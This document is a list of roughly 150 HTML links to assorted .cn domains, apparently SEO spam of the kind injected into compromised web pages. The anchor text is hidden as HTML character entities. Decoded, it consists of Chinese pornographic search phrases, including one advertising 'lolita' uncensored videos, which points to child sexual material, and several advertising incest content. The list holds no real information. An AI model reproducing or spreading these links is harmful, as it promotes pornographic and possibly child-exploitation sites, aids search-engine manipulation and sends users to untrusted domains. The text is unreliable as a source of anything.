<a href="http://szxhj.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zcsbz.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://guaya.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tafen.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jflg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>|
<a href="http://dianyuanups.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jubaituan.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hxfy168.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://moyamo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://helmx.cn" target="_blank">&#x97E9;&#x56FD;av&#x7247;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://kaoko.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://naveco.js.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://etnetwork.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fimmu.cn" target="_blank">&#x56FD;&#x4EA7;&#x8389;&#x841D;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://littlebaby.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://suliu234.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lsgtljm.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;a</a>|
<a href="http://gdzyzg.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dtdjy.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://h3140.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://yinghangshipping.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;heyzo&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://szxhxydz.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://marketinglife.com.cn" target="_blank">&#x65E5;&#x672C;&#x8FB9;&#x6DFB;&#x8FB9;&#x6478;&#x8FB9;&#x505A;&#x8FB9;&#x7231;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://igbtcenter.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://qbzm.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://igbtcenter.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7ACB;&#x5373;&#x64AD;&#x653E;</a>|
<a href="http://szdl8.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x624B;&#x673A;&#x64AD;&#x653E;</a>|
<a href="http://transcash.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C04;&#x7CBE;</a>|
<a href="http://bgbu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;</a>|
<a href="http://mxforit.cn" target="_blank">&#x591C;&#x9C81;&#x591C;&#x9C81;&#x5F88;&#x9C81;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x89C6;&#x9891;</a>|
<a href="http://nbatjx.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x56FD;</a>|
<a href="http://rtimes.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rrkan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bwklw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x533A;&#x4E00;&#x4E8C;</a>|
<a href="http://gxecowater.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://95ifn.cn" target="_blank">&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8996;&#x983B;</a>|
<a href="http://luoshua.cn" target="_blank">91k&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://defondinge.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1000ee.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4E0D;&#x5361;</a>|
<a href="http://k-star.com.cn" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yjbuy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bmc33.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bj-feida.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k-stone.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x4EBA;&#x5996;</a>|
<a href="http://yhqfxj.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://youxiazi.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://rubbermachine.com.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://itay.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dingbubo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://fhdi.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://fx-design.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gootion.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6D41;&#x7545;</a>|
<a href="http://hyj780666.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;V64&#x59FF;&#x52BF;</a>|
<a href="http://renliu114.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;</a>|
<a href="http://yonp.mo.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ouhcn.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://demeipower.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;</a>|
<a href="http://szxhxydz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AVXXXXX&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bmgi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxsbz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://hazsw.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vdan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cbyhy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hshjyj.cn" target="_blank">51&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://wilkinsongroup.cn" target="_blank">&#x8272;&#x6B32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://0351.sx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dhsyy.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://piearth.net.cn" target="_blank">700av&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://jinbiao-bath.com.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qizimei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://iuil.cn" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x719F;&#x5987;&#x4E0E;&#x5C0F;&#x4F19;&#x5B50;MATUR&#x8001;&#x719F;&#x5987;E</a>|
<a href="http://hnxiangju.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;</a>|
<a href="http://chenyangzdm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;</a>|
<a href="http://hecuan.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zvo2o.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tunjian.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://olmos.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hzhf2008.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C04;&#x7CBE;</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x4E45;1
97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://cindyli.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://luoshafushi.cn" target="_blank">&#x5C0F;&#x5B9D;&#x6781;&#x54C1;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://triers.cn" target="_blank">&#x56FD;&#x4EA7;aa&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fossstore.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://huole.com.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jebs.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://njjiehai.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wdbld.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x8001;&#x5988;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taobaokg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E71;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://masa-media.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://iuctt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://fmur.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://in0514.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jhgjzx.cn" target="_blank">&#x56FD;&#x4EA7;72av&#x56FD;&#x7247;&#x7CBE;&#x54C1;jk&#x5236;&#x670D;</a>|
<a href="http://cctvcable.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://jyzhonglei.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://vj28.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://chinmalogistics.com.cn" target="_blank">99&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://lbfztl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zouyiqun2.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qoeu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lbfztl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://sxqianhe.cn" target="_blank">&#x7406;&#x8BBA;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://inrun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://christsense.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;VR&#x8001;&#x4EBA;</a>|
<a href="http://kb0ioln1.cn" target="_blank">&#x975E;&#x6D32;&#x9ED1;&#x4EBA;&#x6027;xxxx&#x7CBE;&#x54C1;</a>|
<a href="http://jindecheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x8001;&#x5988;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sllmy.cn" target="_blank">&#x8272;&#x64AD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://mikc.com.cn" target="_blank">&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leema.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://lfxqt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://yccredit.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://ajlo.cn" target="_blank">&#x65E5;&#x672C;&#x8FB9;&#x6DFB;&#x8FB9;&#x6478;&#x8FB9;&#x505A;&#x8FB9;&#x7231;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://qisheng888.com.cn" target="_blank">&#x74EF;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://jhgjzx.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://meiriai.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://hanjingpartner.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x73A9;&#x5F04;&#x5230;&#x6F6E;&#x55B7;</a>|
<a href="http://gxecowater.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://fp1007.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kaimaisen.cn" target="_blank">&#x6210;av&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qinkuo.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://gzfrf.cn" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://vease.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://baidu29.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://yihui848.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x4EBA;&#x5996;</a>|
<a href="http://investjs.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tailiyinshua.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dq-go.cn" target="_blank">&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E09;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lfxqt.cn" target="_blank">&#x65E0;&#x7801;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://chaboke.cn" target="_blank">&#x56FD;&#x4EA7;&#x90AA;&#x6076;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://guizhoukejian.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tailuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x996F;</a>|
<a href="http://zbyili.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3a&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://ecnki.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://dbyxx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://pwoh.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;88&#x8272;&#x5077;&#x5077;&#x514D;&#x8D39;</a>|
<a href="http://rv0mywj3ozh.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>|
<a href="http://wealthsmart.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://bmgi.cn" target="_blank">&#x65E5;&#x672C;aaaaa&#x7247;&#x723D;&#x5FEB;&#x514D;&#x8D39;&#x4E2D;&#x56FD;</a>|
<a href="http://bjqa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://sr6868.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x65E0;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://gwzbds.cn" target="_blank">&#x6210;&#x4EBA;av&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://ecnki.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;a&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pqfb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzglym.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
